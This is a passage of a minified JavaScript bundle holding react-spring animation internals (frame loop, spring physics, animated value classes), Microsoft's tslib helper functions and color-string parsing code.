U=fe.indexOf(x);U<0&&(U=fe.findIndex(function(Q){return Q.priority>x.priority}),fe.splice(~U?U:fe.length,0,x))},a=function(){if(!oe)try{D(),Y(a)}catch(x){console.error(x)}},d=function(){oe&&(oe=!1,_e==0&&(_e=g(),Y(a)))},P=[];this.setTimeout=function(x,U){var Q=g()+U,G=function(){var W=P.findIndex(function(ve){return ve.cancel==G});W>=0&&P.splice(W,1)},ce=k(P,function(W){return W.time>Q}),Pe={time:Q,handler:x,cancel:G};return P.splice(ce,0,Pe),d(),Pe};var D=this.advance=function(){var x=g();if(Se.size&&(Se.forEach(A),Se.clear()),P.length&&H(function(){var Q=k(P,function(G){return G.time>x});P.splice(0,Q).forEach(function(G){return G.handler()})}),x>_e){var U=Math.min(64,x-_e);_e=x,H(function(){fe.length&&(ae(fe),fe=fe.filter(function(Q){return Ie=Q.priority,Q.idle||Q.advance(U),!Q.idle}),Ie=0),Ce.size&&(Ce.forEach(function(Q){return Q(x)}),Ce.clear()),Ee.size&&(we=!0,Ee.forEach(function(Q){return Q(x)}),Ee.clear(),we=!1)})}};if(this.start=function(x){Ie>x.priority?Se.add(x):(A(x),d())},this.onFrame=function(x){Ce.add(x),d()},this.onWrite=function(x){we?x(_e):Ee.add(x)},typeof process<"u"&&!1)var X}return q}();function k(q,Y){var oe=q.findIndex(Y);return oe<0?q.length:oe}var j=E(2341),re,z=new r,v,g=function(){return performance.now()},p=null,b=!1,$=typeof window<"u"?window.requestAnimationFrame:function(){return-1},H=function(q){return q()},ae=j.ZT,pe=function(q){var Y;return Y=Object.assign({to:v,now:g,frameLoop:z,colorNames:p,skipAnimation:b,createStringInterpolator:re,requestAnimationFrame:$,batchedUpdates:H,willAdvance:ae},L(q)),v=Y.to,g=Y.now,z=Y.frameLoop,p=Y.colorNames,b=Y.skipAnimation,re=Y.createStringInterpolator,$=Y.requestAnimationFrame,H=Y.batchedUpdates,ae=Y.willAdvance,Y};function L(q){var Y={};for(var oe in q)q[oe]!==void 0&&(Y[oe]=q[oe]);return Y}},2341:function(Fe,ue,E){E.d(ue,{Df:function(){return z},S6:function(){return v},Xy:function(){return re},ZT:function(){return r},dE:function(){return k},is:function(){return j},qo:function(){return g},yl:function(){return p}});var O=E(63685),r=function(){},k=function(b,$,H){return Object.defineProperty(b,$,{value:H,writable:!0,configurable:!0})},j={arr:Array.isArray,obj:function(b){return!!b&&b.constructor.name==="Object"},fun:function(b){return typeof b=="function"},str:function(b){return typeof b=="string"},num:function(b){return typeof b=="number"},und:function(b){return b===void 0}};function re(b,$){if(j.arr(b)){if(!j.arr($)||b.length!==$.length)return!1;for(var H=0;H<b.length;H++)if(b[H]!==$[H])return!1;return!0}return b===$}var z=function(b){return j.str(b)&&(b[0]=="#"||/\d/.test(b)||!!(O.Yf&&O.Yf[b]))},v=function(b,$,H){j.fun(b.forEach)?b.forEach($,H):Object.keys(b).forEach(function(ae){return $.call(H,b[ae],ae)})},g=function(b){return j.und(b)?[]:j.arr(b)?b:[b]};function p(b,$){if(b.size){var H=Array.from(b);b.clear(),v(H,$)}}},97854:function(Fe,ue,E){E.d(ue,{NW:function(){return k},tf:function(){return r}});var O=E(25365),r=function(re){return(0,O.useEffect)(re,[])},k=function(){var re=(0,O.useState)(0)[1],z=(0,O.useRef)(!1);return r(function(){return function(){z.current=!0}}),function(){z.current||re({})}};function j(re){var z=useRef(void 0);return useEffect(function(){z.current=re}),z.current}},93757:function(Fe,ue,E){E.d(ue,{q:function(){return Ge}});/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var O=function(o,s){return O=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(f,m){f.__proto__=m}||function(f,m){for(var y in m)m.hasOwnProperty(y)&&(f[y]=m[y])},O(o,s)};function r(o,s){O(o,s);function f(){this.constructor=o}o.prototype=s===null?Object.create(s):(f.prototype=s.prototype,new f)}var k=function(){return k=Object.assign||function(s){for(var f,m=1,y=arguments.length;m<y;m++){f=arguments[m];for(var c in f)Object.prototype.hasOwnProperty.call(f,c)&&(s[c]=f[c])}return s},k.apply(this,arguments)};function j(o,s){var f={};for(var m in o)Object.prototype.hasOwnProperty.call(o,m)&&s.indexOf(m)<0&&(f[m]=o[m]);if(o!=null&&typeof Object.getOwnPropertySymbols=="function")for(var y=0,m=Object.getOwnPropertySymbols(o);y<m.length;y++)s.indexOf(m[y])<0&&Object.prototype.propertyIsEnumerable.call(o,m[y])&&(f[m[y]]=o[m[y]]);return f}function re(o,s,f,m){var y=arguments.length,c=y<3?s:m===null?m=Object.getOwnPropertyDescriptor(s,f):m,C;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")c=Reflect.decorate(o,s,f,m);else for(var K=o.length-1;K>=0;K--)(C=o[K])&&(c=(y<3?C(c):y>3?C(s,f,c):C(s,f))||c);return y>3&&c&&Object.defineProperty(s,f,c),c}function z(o,s){return function(f,m){s(f,m,o)}}function v(o,s){if(typeof Reflect=="object"&&typeof Reflect.metadata=="function")return Reflect.metadata(o,s)}function g(o,s,f,m){function y(c){return c instanceof f?c:new f(function(C){C(c)})}return new(f||(f=Promise))(function(c,C){function K(le){try{V(m.next(le))}catch(Me){C(Me)}}function xe(le){try{V(m.throw(le))}catch(Me){C(Me)}}function V(le){le.done?c(le.value):y(le.value).then(K,xe)}V((m=m.apply(o,s||[])).next())})}function p(o,s){var f={label:0,sent:function(){if(c[0]&1)throw c[1];return c[1]},trys:[],ops:[]},m,y,c,C;return C={next:K(0),throw:K(1),return:K(2)},typeof Symbol=="function"&&(C[Symbol.iterator]=function(){return this}),C;function K(V){return function(le){return xe([V,le])}}function xe(V){if(m)throw new TypeError("Generator is already executing.");for(;f;)try{if(m=1,y&&(c=V[0]&2?y.return:V[0]?y.throw||((c=y.return)&&c.call(y),0):y.next)&&!(c=c.call(y,V[1])).done)return c;switch(y=0,c&&(V=[V[0]&2,c.value]),V[0]){case 0:case 1:c=V;break;case 4:return f.label++,{value:V[1],done:!1};case 5:f.label++,y=V[1],V=[0];continue;case 7:V=f.ops.pop(),f.trys.pop();continue;default:if(c=f.trys,!(c=c.length>0&&c[c.length-1])&&(V[0]===6||V[0]===2)){f=0;continue}if(V[0]===3&&(!c||V[1]>c[0]&&V[1]<c[3])){f.label=V[1];break}if(V[0]===6&&f.label<c[1]){f.label=c[1],c=V;break}if(c&&f.label<c[2]){f.label=c[2],f.ops.push(V);break}c[2]&&f.ops.pop(),f.trys.pop();continue}V=s.call(o,f)}catch(le){V=[6,le],y=0}finally{m=c=0}if(V[0]&5)throw V[1];return{value:V[0]?V[1]:void 0,done:!0}}}function b(o,s,f,m){m===void 0&&(m=f),o[m]=s[f]}function $(o,s){for(var f in o)f!=="default"&&!s.hasOwnProperty(f)&&(s[f]=o[f])}function H(o){var s=typeof Symbol=="function"&&Symbol.iterator,f=s&&o[s],m=0;if(f)return f.call(o);if(o&&typeof o.length=="number")return{next:function(){return o&&m>=o.length&&(o=void 0),{value:o&&o[m++],done:!o}}};throw new TypeError(s?"Object is not iterable.":"Symbol.iterator is not defined.")}function ae(o,s){var f=typeof Symbol=="function"&&o[Symbol.iterator];if(!f)return o;var m=f.call(o),y,c=[],C;try{for(;(s===void 0||s-- >0)&&!(y=m.next()).done;)c.push(y.value)}catch(K){C={error:K}}finally{try{y&&!y.done&&(f=m.return)&&f.call(m)}finally{if(C)throw C.error}}return c}function pe(){for(var o=[],s=0;s<arguments.length;s++)o=o.concat(ae(arguments[s]));return o}function L(){for(var o=0,s=0,f=arguments.length;s<f;s++)o+=arguments[s].length;for(var m=Array(o),y=0,s=0;s<f;s++)for(var c=arguments[s],C=0,K=c.length;C<K;C++,y++)m[y]=c[C];return m}function q(o){return this instanceof q?(this.v=o,this):new q(o)}function Y(o,s,f){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var m=f.apply(o,s||[]),y,c=[];return y={},C("next"),C("throw"),C("return"),y[Symbol.asyncIterator]=function(){return this},y;function C(de){m[de]&&(y[de]=function(Ze){return new Promise(function(Ke,$e){c.push([de,Ze,Ke,$e])>1||K(de,Ze)})})}function K(de,Ze){try{xe(m[de](Ze))}catch(Ke){Me(c[0][3],Ke)}}function xe(de){de.value instanceof q?Promise.resolve(de.value.v).then(V,le):Me(c[0][2],de)}function V(de){K("next",de)}function le(de){K("throw",de)}function Me(de,Ze){de(Ze),c.shift(),c.length&&K(c[0][0],c[0][1])}}function oe(o){var s,f;return s={},m("next"),m("throw",function(y){throw y}),m("return"),s[Symbol.iterator]=function(){return this},s;function m(y,c){s[y]=o[y]?function(C){return(f=!f)?{value:q(o[y](C)),done:y==="return"}:c?c(C):C}:c}}function we(o){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var s=o[Symbol.asyncIterator],f;return s?s.call(o):(o=typeof H=="function"?H(o):o[Symbol.iterator](),f={},m("next"),m("throw"),m("return"),f[Symbol.asyncIterator]=function(){return this},f);function m(c){f[c]=o[c]&&function(C){return new Promise(function(K,xe){C=o[c](C),y(K,xe,C.done,C.value)})}}function y(c,C,K,xe){Promise.resolve(xe).then(function(V){c({value:V,done:K})},C)}}function _e(o,s){return Object.defineProperty?Object.defineProperty(o,"raw",{value:s}):o.raw=s,o}function fe(o){if(o&&o.__esModule)return o;var s={};if(o!=null)for(var f in o)Object.hasOwnProperty.call(o,f)&&(s[f]=o[f]);return s.default=o,s}function Ie(o){return o&&o.__esModule?o:{default:o}}function Se(o,s){if(!s.has(o))throw new TypeError("attempted to get private field on non-instance");return s.get(o)}function Ce(o,s,f){if(!s.has(o))throw new TypeError("attempted to set private field on non-instance");return s.set(o,f),f}var Ee=E(81539),A=E(35578),a="[-+]?\\d*\\.?\\d+",d=a+"%";function P(){for(var o=[],s=0;s<arguments.length;s++)o[s]=arguments[s];return"\\(\\s*("+o.join(")\\s*,\\s*(")+")\\s*\\)"}var D=new RegExp("rgb"+P(a,a,a)),X=new RegExp("rgba"+P(a,a,a,a)),x=new RegExp("hsl"+P(a,d,d)),U=new RegExp("hsla"+P(a,d,d,a)),Q=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,G=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,ce=/^#([0-9a-fA-F]{6})$/,Pe=/^#([0-9a-fA-F]{8})$/,W=E(63685);function ve(o){var s;return typeof o=="number"?o>>>0===o&&o>=0&&o<=4294967295?o:null:(s=ce.exec(o))?parseInt(s[1]+"ff",16)>>>0:W.Yf&&W.Yf[o]!==void 0?W.Yf[o]:(s=D.exec(o))?(Ve(s[1])<<24|Ve(s[2])<<16|Ve(s[3])<<8|255)>>>0:(s=X.exec(o))?(Ve(s[1])<<24|Ve(s[2])<<16|Ve(s[3])<<8|Be(s[4]))>>>0:(s=Q.exec(o))?parseInt(s[1]+s[1]+s[2]+s[2]+s[3]+s[3]+"ff",16)>>>0:(s=Pe.exec(o))?parseInt(s[1],16)>>>0:(s=G.exec(o))?parseInt(s[1]+s[1]+s[2]+s[2]+s[3]+s[3]+s[4]+s[4],16)>>>0:(s=x.exec(o))?(Te(Qe(s[1]),Re(s[2]),Re(s[3]))|255)>>>0:(s=U.exec(o))?(Te(Qe(s[1]),Re(s[2]),Re(s[3]))|Be(s[4]))>>>0:null}function Ne(o,s,f){return o<60?[s,f,0]:o<120?[f,s,0]:o<180?[0,s,f]:o<240?[0,f,s]:o<300?[f,0,s]:[s,0,f]}function Te(o,s,f){var m=(1-Math.abs(2*f-1))*s,y=m*(1-Math.abs(o/60%2-1)),c=f-m/2,C=Ne(o,m,y),K=C[0],xe=C[1],V=C[2];return Math.round((K+c)*255)<<24|Math.round((xe+c)*255)<<16|Math.round((V+c)*255)<<8}function Ve(o){var s=parseInt(o,10);return s<0?0:s>255?255:s}function Qe(o){var s=parseFloat(o);return(s%360+360)%360/360}function Be(o){var s=parseFloat(o);return s<0?0:s>1?255:Math.round(s*255)}function Re(o){var s=parseFloat(o);return s<0?0:s>100?1:s/100}function je(o){var s=ve(o);if(s===null)return o;s=s||0;var f=(s&4278190080)>>>24,m=(s&16711680)>>>16,y=(s&65280)>>>8,c=(s&255)/255;return"rgba("+f+", "+m+", "+y+", "+c+")"}var ze=/[+\-]?(?:0|[1-9]\d*)(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,We=/(#(?:[0-9a-f]{2}){2,4}|(#[0-9a-f]{3})|(rgb|hsl)a?\((-?\d+%?[,\s]+){2,3}\s*[\d\.]+%?\))/gi,ke,Ye=/rgba\(([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+)\)/gi,et=function(o,s,f,m,y){return"rgba("+Math.round(s)+", "+Math.round(f)+", "+Math.round(m)+", "+y+")"},Ge=function(o){ke||(ke=W.Yf?new RegExp("("+Object.keys(W.Yf).join("|")+")","g"):/^\b$/);var s=o.output.map(function(c){return(0,Ee.je)(c).replace(We,je).replace(ke,je)}),f=s.map(function(c){return c.match(ze).map(Number)}),m=f[0].map(function(c,C){return f.map(function(K){if(!(C in K))throw Error('The arity of each "output" value must be equal');return K[C]})}),y=m.map(function(c){return(0,A.m)(k(k({},o),{output:c}))});return function(c){var C=0;return s[0].replace(ze,function(){return String(y[C++](c))}).replace(Ye,et)}}},81539:function(Fe,ue,E){E.d(ue,{B0:function(){return v},Qb:function(){return j},je:function(){return k}});var O=Symbol.for("FluidValue:config"),r=function(g){return!!j(g)};function k(g){var p=j(g);return p?p.get():g}function j(g){if(g)return g[O]}function re(g,p){Object.defineProperty(g,O,{value:p,configurable:!0})}function z(g,p){var b=j(g);if(b)return b.addChild(p),function(){return b.removeChild(p)}}var v=function(){function g(){re(this,this)}return g}()},6957:function(Fe,ue,E){E.d(ue,{config:function(){return fe},useTransition:function(){return yt}});var O=E(76898),r=E(2341),k=E(81539),j=E(63685),re=E(97854),z=E(35578),v=E(77605),g=E(25365),p=E(21797);function b(n,e){if(n.length!==e.length)return!1;for(var t=0;t<n.length;t++)if(n[t]!==e[t])return!1;return!0}function $(n,e){var t=(0,g.useState)(function(){return{inputs:e,result:n()}})[0],i=(0,g.useRef)(!0),u=(0,g.useRef)(t),l=i.current||!!(e&&u.current.inputs&&b(e,u.current.inputs)),h=l?u.current:{inputs:e,result:n()};return(0,g.useEffect)(function(){i.current=!1,u.current=h},[h]),h.result}function H(n,e){return $(function(){return n},e)}var ae=null,pe=null,L="react-spring: ",q=!1;function Y(){q||(q=!0,console.warn(L+'The "interpolate" function is deprecated in v10 (use "to" instead)'))}var oe=E(69740),we=E(93757);function _e(n,e,t=1e3){useLayoutEffect(()=>{if(e){let i=0;each(n,(u,l)=>{if(!u.current)return;const{controllers:h}=u.current;if(h.length){let _=t*e[l];isNaN(_)?_=i:i=_,each(h,S=>{each(S.queue,I=>{I.delay=_+(I.delay||0)}),S.start()})}})}else{let i=Promise.resolve();each(n,u=>{const{controllers:l,start:h}=u.current||{};if(l&&l.length){const _=l.map(S=>{const I=S.queue;return S.queue=[],I});i=i.then(()=>(each(l,(S,I)=>S.queue.push(..._[I])),h()))}})}})}const fe={default:{tension:170,friction:26},gentle:{tension:120,friction:14},wobbly:{tension:180,friction:12},stiff:{tension:210,friction:20},slow:{tension:280,friction:60},molasses:{tension:280,friction:120}},Ie=n=>n,Se=(0,v.Z)((0,v.Z)({},fe.default),{},{mass:1,damping:1,easing:Ie,clamp:!1});class Ce{constructor(){this.tension=void 0,this.friction=void 0,this.frequency=void 0,this.damping=void 0,this.mass=void 0,this.velocity=0,this.restVelocity=void 0,this.precision=void 0,this.progress=void 0,this.duration=void 0,this.easing=void 0,this.clamp=void 0,this.bounce=void 0,this.decay=void 0,this.round=void 0,Object.assign(this,Se)}}function Ee(n,e,t){t&&(t=(0,v.Z)({},t),A(t,e),e=(0,v.Z)((0,v.Z)({},t),e)),A(n,e),Object.assign(n,e);for(const h in Se)n[h]==null&&(n[h]=Se[h]);let{mass:i,frequency:u,damping:l}=n;return r.is.und(u)||(u<.01&&(u=.01),l<0&&(l=0),n.tension=Math.pow(2*Math.PI/u,2)*i,n.friction=4*Math.PI*l*i/u),n}function A(n,e){if(!r.is.und(e.decay))n.duration=void 0;else{const t=!r.is.und(e.tension)||!r.is.und(e.friction);(t||!r.is.und(e.frequency)||!r.is.und(e.damping)||!r.is.und(e.mass))&&(n.duration=void 0,n.decay=void 0),t&&(n.frequency=void 0)}}const a=[];class d{constructor(){this.changed=!1,this.values=a,this.toValues=null,this.fromValues=a,this.to=void 0,this.from=void 0,this.config=new Ce,this.immediate=!1,this.onStart=void 0,this.onChange=void 0,this.onRest=[]}}const P=(n,e)=>$(n,e||[{}]);function D(n,...e){return r.is.fun(n)?n(...e):n}const X=(n,e)=>n===!0||!!(e&&n&&(r.is.fun(n)?n(e):(0,r.qo)(n).includes(e))),x=(n,e,t)=>n&&(r.is.fun(n)?n(e,t):r.is.arr(n)?n[e]:(0,v.Z)({},n)),U=(n,e)=>!r.is.und(Q(n,e)),Q=(n,e)=>n.default===!0?n[e]:n.default?n.default[e]:void 0,G=(n,e=[],t={})=>{let i=Pe;n.default&&n.default!==!0&&(n=n.default,i=Object.keys(n));for(const u of i){const l=n[u];!r.is.und(l)&&!e.includes(u)&&(t[u]=l)}return t},ce=(n,e,t)=>G(e,t,n),Pe=["pause","cancel","config","immediate","onDelayEnd","onProps","onStart","onChange","onRest"],W={config:1,from:1,to:1,ref:1,loop:1,reset:1,pause:1,cancel:1,reverse:1,immediate:1,default:1,delay:1,onDelayEnd:1,onProps:1,onStart:1,onChange:1,onRest:1,items:1,trail:1,sort:1,expires:1,initial:1,enter:1,update:1,leave:1,children:1,keys:1,callId:1,parentId:1};function ve(n){const e={};let t=0;if((0,r.S6)(n,(i,u)=>{W[u]||(e[u]=i,t++)}),t)return e}function Ne(n){const e=ve(n);if(e){const t={to:e};return(0,r.S6)(n,(i,u)=>u in e||(t[u]=i)),t}return(0,v.Z)({},n)}function Te(n){const e=(0,k.Qb)(n);return e?Te(e.get()):r.is.arr(n)?n.map(Te):(0,r.Df)(n)?(0,j.qS)({range:[0,1],output:[n,n]})(1):n}function Ve(n,{key:e,props:t,state:i,actions:u}){return new Promise((l,h)=>{let _,S,I=!1,R=X(t.cancel,e);R?ee():(_=D(t.delay||0,e),I=X(t.pause,e),I?(i.resumeQueue.add(F),u.pause()):(u.resume(),F()));function M(){i.resumeQueue.add(F),S.cancel(),_=S.time-j.zO()}function F(){_>0?(i.pauseQueue.add(M),S=j.fT.setTimeout(ee,_)):ee()}function ee(){i.pauseQueue.delete(M),n<=(i.cancelId||0)&&(R=!0);try{u.start((0,v.Z)((0,v.Z)({},t),{},{callId:n,delay:_,cancel:R,pause:I}),l)}catch(J){h(J)}}})}const Qe=(n,e)=>e.length==1?e[0]:e.some(t=>t.cancelled)?je(n):e.every(t=>t.noop)?Be(n):Re(n,e.every(t=>t.finished)),Be=(n,e=n.get())=>({value:e,noop:!0,finished:!0,target:n}),Re=(n,e,t=n.get())=>({value:t,finished:e,target:n}),je=(n,e=n.get())=>({value:e,cancelled:!0,target:n});async function ze(n,e,t,i){e.pause&&await new Promise(I=>{t.resumeQueue.add(I)});const{callId:u,parentId:l,onRest:h}=e,{asyncTo:_,promise:S}=t;return!l&&n===_&&!e.reset?S:t.promise=(async()=>{t.asyncId=u,t.asyncTo=n;const I=G(e,["onRest"]);let R,M;const F=new Promise((T,Z)=>(R=T,M=Z)),ee=T=>(...Z)=>{const B=se=>{throw se instanceof ke&&M(se),se};try{return T(...Z).catch(B)}catch(se){B(se)}},J=T=>{const Z=u<=(t.cancelId||0)&&je(i)||u!==t.asyncId&&Re(i,!1);if(Z)throw T.result=Z,T},me=ee((T,Z)=>{const B=new ke;J(B);const se=r.is.obj(T)?(0,v.Z)({},T):(0,v.Z)((0,v.Z)({},Z),{},{to:T});return se.parentId=u,(0,r.S6)(I,(w,N)=>{r.is.und(se[N])&&(se[N]=w)}),i.start(se).then(async w=>(J(B),i.is("PAUSED")&&await new Promise(N=>{t.resumeQueue.add(N)}),w))});let te;try{let T;r.is.arr(n)?T=(async Z=>{for(const B of Z)await me(B)})(n):r.is.fun(n)&&(T=Promise.resolve(n(me,i.stop.bind(i)))),await Promise.all([T.then(R),F]),te=Re(i,!0)}catch(T){if(T instanceof ke)te=T.result;else throw T}finally{u==t.asyncId&&(t.asyncId=l,t.asyncTo=l?_:void 0,t.promise=l?S:void 0)}return r.is.fun(h)&&(0,j.MA)(()=>{h(te)}),te})()}function We(n,e){n.cancelId=e,n.asyncId=n.asyncTo=n.promise=void 0}class ke extends Error{constructor(){super("An async animation has been interrupted. You see this error because you forgot to use `await` or `.catch(...)` on its returned promise."),this.result=void 0}}const Ye=n=>n instanceof Ge;let et=1;class Ge extends k.B0{constructor(...e){super(...e),this.id=et++,this.key=void 0,this._priority=0,this._children=new Set}get priority(){return this._priority}set priority(e){this._priority!=e&&(this._priority=e,this._onPriorityChange(e))}get(){const e=(0,p.ys)(this);return e&&e.getValue()}to(...e){return(0,j.to)(this,e)}interpolate(...e){return Y(),(0,j.to)(this,e)}addChild(e){this._children.size||this._attach(),this._children.add(e)}removeChild(e){this._children.delete(e),this._children.size||this._detach()}onParentChange({type:e}){this.idle?e=="start"&&(this._reset(),this._start()):e=="reset"&&this._reset()}_attach(){}_detach(){}_reset(){this._emit({type:"reset",parent:this})}_start(){this._emit({type:"start",parent:this})}_onChange(e,t=!1){this._emit({type:"change",parent:this,value:e,idle:t})}_onPriorityChange(e){this.idle||j.fT.start(this),this._emit({type:"priority",parent:this,priority:e})}_emit(e){(0,r.S6)(Array.from(this._children),t=>{t.onParentChange(e)})}}const o="CREATED",s="IDLE",f="ACTIVE",m="PAUSED",y="DISPOSED";class c extends Ge{constructor(e,t){if(super(),this.key=void 0,this.animation=new d,this.queue=void 0,this._phase=o,this._state={pauseQueue:new Set,resumeQueue:new Set},this._defaultProps={},this._lastCallId=0,this._lastToId=0,!r.is.und(e)||!r.is.und(t)){const i=r.is.obj(e)?(0,v.Z)({},e):(0,v.Z)((0,v.Z)({},t),{},{from:e});i.default=!0,this.start(i)}}get idle(){return!this.is(f)&&!this._state.asyncTo}get goal(){return(0,k.je)(this.animation.to)}get velocity(){const e=(0,p.ys)(this);return e instanceof p.iG?e.lastVelocity||0:e.getPayload().map(t=>t.lastVelocity||0)}advance(e){let t=!0,i=!1;const u=this.animation;let{config:l,toValues:h}=u;const _=(0,p.He)(u.to);if(!_){const S=(0,k.Qb)(u.to);S&&(h=(0,r.qo)(S.get()))}return u.values.forEach((S,I)=>{if(S.done)return;let R=_?_[I].lastPosition:h[I],M=u.immediate,F=R;if(!M){if(F=S.lastPosition,l.tension<=0){S.done=!0;return}const ee=S.elapsedTime+=e,J=u.fromValues[I],me=S.v0!=null?S.v0:S.v0=r.is.arr(l.velocity)?l.velocity[I]:l.velocity;let te;if(r.is.und(l.duration))if(l.decay){const T=l.decay===!0?.998:l.decay,Z=Math.exp(-(1-T)*ee);F=J+me/(1-T)*(1-Z),M=Math.abs(S.lastPosition-F)<.1,te=me*Z}else{te=S.lastVelocity==null?me:S.lastVelocity;const T=l.precision||(J==R?.005:Math.min(1,Math.abs(R-J)*.001)),Z=l.restVelocity||T/10,B=l.clamp?0:l.bounce,se=!r.is.und(B),w=J==R?S.v0>0:J<R;let N,he=!1;const ne=1,ie=Math.ceil(e/ne);for(let be=0;be<ie&&(N=Math.abs(te)>Z,!(!N&&(M=Math.abs(R-F)<=T,M)));++be){se&&(he=F==R||F>R==w,he&&(te=-te*B,F=R));const Ae=-l.tension*1e-6*(F-R),Ue=-l.friction*.001*te,Xe=(Ae+Ue)/l.mass;te=te+Xe*ne,F=F+te*ne}}else{let T=l.progress||0;l.duration<=0?T=1:T+=(1-T)*Math.min(1,ee/l.duration),F=J+l.easing(T)*(R-J),te=(F-S.lastPosition)/e,M=T==1}S.lastVelocity=te,Number.isNaN(F)&&(console.warn("Got NaN while animating:",this),M=!0)}_&&!_[I].done&&(M=!1),M?S.done=!0:t=!1,S.setValue(F,l.round)&&(i=!0)}),t?this.finish():i&&this._onChange(this.get()),t}is(e){return this._phase==e}set(e){return(0,j.MA)(()=>{if(this._focus(e),this._set(e)&&!this.is(f))return this._onChange(this.get(),!0);this._stop()}),this}pause(){C(this,"pause"),this.is(m)||(this._phase=m,(0,r.yl)(this._state.pauseQueue,e=>e()))}resume(){C(this,"resume"),this.is(m)&&(this._start(),(0,r.yl)(this._state.resumeQueue,e=>e()))}finish(e){if(this.resume(),this.is(f)){const t=this.animation;!t.config.decay&&r.is.und(e)&&(e=t.to),r.is.und(e)||this._set(e),(0,j.MA)(()=>{t.changed||(t.changed=!0,t.onStart&&t.onStart(this)),this._stop()})}return this}update(e){return C(this,"update"),(this.queue||(this.queue=[])).push(e),this}async start(e,t){C(this,"start");let i;r.is.und(e)?(i=this.queue||[],this.queue=[]):i=[r.is.obj(e)?e:(0,v.Z)((0,v.Z)({},t),{},{to:e})];const u=await Promise.all(i.map(l=>this._update(l)));return Qe(this,u)}stop(e){return this.is(y)||(We(this._state,this._lastCallId),this._focus(this.get()),(0,j.MA)(()=>this._stop(e))),this}reset(){this._update({reset:!0})}dispose(){this.is(y)||(this.animation&&(this.animation.onRest=[]),this.stop(),this._phase=y)}onParentChange(e){super.onParentChange(e),e.type=="change"?this.is(f)||(this._reset(),this.is(m)||this._start()):e.type=="priority"&&(this.priority=e.priority+1)}_prepareNode({to:e,from:t,reverse:i}){const u=this.key||"";e=!r.is.obj(e)||(0,k.Qb)(e)?e:e[u],t=!r.is.obj(t)||(0,k.Qb)(t)?t:t[u];const l={to:e,from:t};if(this.is(o)){i&&([e,t]=[t,e]),t=(0,k.je)(t);const h=this._updateNode(r.is.und(t)?(0,k.je)(e):t);h&&!r.is.und(t)&&h.setValue(t)}return l}_updateNode(e){let t=(0,p.ys)(this);if(!r.is.und(e)){const i=this._getNodeType(e);(!t||t.constructor!==i)&&(0,p.f3)(this,t=i.create(e))}return t}_getNodeType(e){const t=(0,p.ys)(e);return t?t.constructor:r.is.arr(e)?p.if:(0,r.Df)(e)?p.eC:p.iG}_update(e,t){const i=this._defaultProps,u=h=>{const _=Q(e,h);r.is.und(_)||(i[h]=_),i[h]&&(e[h]=i[h])};u("cancel"),u("pause");const l=this._prepareNode(e);return Ve(++this._lastCallId,{key:this.key,props:e,state:this._state,actions:{pause:this.pause.bind(this),resume:this.resume.bind(this),start:this._merge.bind(this,l)}}).then(h=>{if(e.loop&&h.finished&&!(t&&h.noop)){const _=V(e);if(_)return this._update(_,!0)}return h})}_merge(e,t,i){if(t.cancel)return this.stop(!0),i(je(this));const{key:u,animation:l}=this,h=this._defaultProps,_=!r.is.und(e.to),S=!r.is.und(e.from);if(_||S)if(t.callId>this._lastToId)this._lastToId=t.callId;else return i(je(this));const I=ye=>r.is.und(t[ye])?h[ye]:t[ye],R=K(I("onDelayEnd"),u);R&&R(t,this),t.default&&ce(h,t,["pause","cancel"]);const{to:M,from:F}=l;let{to:ee=M,from:J=F}=e;S&&!_&&(ee=J),t.reverse&&([ee,J]=[J,ee]);const me=!(0,r.Xy)(J,F);me&&(l.from=J);const te=!(0,r.Xy)(ee,M);te&&this._focus(ee);const T=(0,k.Qb)(ee),Z=(0,k.Qb)(J);Z&&(J=Z.get());const B=r.is.arr(t.to)||r.is.fun(t.to),{config:se}=l,{decay:w,velocity:N}=se;t.config&&!B&&Ee(se,D(t.config,u),t.config!==h.config?D(h.config,u):void 0);let he=(0,p.ys)(this);if(!he||r.is.und(ee))return i(Re(this,!0));const ne=r.is.und(t.reset)?S&&!t.default:!r.is.und(J)&&X(t.reset,u),ie=ne?J:this.get(),be=Te(ee),Ae=r.is.num(be)||r.is.arr(be)||(0,r.Df)(be),Ue=!B&&(!Ae||X(h.immediate||t.immediate,u));if(te)if(Ue)he=this._updateNode(be);else{const ye=this._getNodeType(ee);if(ye!==he.constructor)throw Error("Cannot animate between "+he.constructor.name+" and "+ye.name+', as the "to" prop suggests')}const Xe=he.constructor;let ge=!!T,qe=!1;if(!ge){const ye=ne||this.is(o)&&me;(te||ye)&&(qe=(0,r.Xy)(Te(ie),be),ge=!qe),(!(0,r.Xy)(se.decay,w)||!(0,r.Xy)(se.velocity,N))&&(ge=!0)}if(qe&&this.is(f)&&(l.changed&&!ne?ge=!0:ge||this._stop()),!B){(ge||(0,k.Qb)(M))&&(l.values=he.getPayload(),l.toValues=T?null:Xe==p.eC?[1]:(0,r.qo)(be)),l.immediate=Ue,l.onStart=K(I("onStart"),u),l.onChange=K(I("onChange"),u);const ye=l.onRest,De=ne&&!t.onRest?ye[0]||r.ZT:xe(K(I("onRest"),u),this);if(ge){l.onRest=[De,xe(i,this)];let Le=ne?0:1;Le<ye.length&&(0,j.MA)(()=>{for(;Le<ye.length;Le++)ye[Le]()})}else(ne||t.onRest)&&(l.onRest[0]=De)}const 